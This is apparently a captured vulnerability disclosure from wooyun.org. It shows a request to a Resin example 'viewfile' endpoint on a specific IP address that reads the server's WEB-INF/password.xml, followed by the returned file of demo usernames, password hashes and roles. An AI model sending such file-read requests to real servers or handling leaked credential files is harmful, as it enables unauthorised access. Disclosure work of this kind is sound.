 123.125.116.213/resin-doc/examples/ioc-periodictask/viewfile?file=WEB-INF/password.xml
<html>
<head>
<title>WEB-INF/password.xml</title>
<style type='text/css'>
.code-highlight { color: #1764FF; }
.face-xmlelement { color: #003DB8; font-weight: bold }
</style>
</head>
<body bgcolor=white>
<code><b>WEB-INF/password.xml</b></code><p>
<pre>&lt;!-- password.xml --&gt;
&lt;authenticator&gt;
&lt;!-- professors --&gt;
&lt;user name='snape' password='I7HdZr7CTM6hZLlSd2o+CA==' roles='professor,slytherin'/&gt;
&lt;user name='mcgonagall' password='4slsTREVeToOsv5hGkZWag==' roles='professor,gryffindor'/&gt;
&lt;!-- students --&gt;
&lt;user name='harry' password='uTOZTGaB6pooMDvqvl2Lbg==' roles='student,gryffindor'/&gt;
&lt;user name='dmalfoy' password='yI2uN1l97Rv5E6mdRnDFwQ==' roles='student,slytherin'/&gt;
&lt;!-- alumni --&gt;
&lt;user name='lmalfoy' password='sj/yhtU1h4LZPw7/Uy9IVA==' roles='alumni,gryffindor'/&gt;
&lt;/authenticator&gt;
</pre>
</body>
</html>
www.wooyun.org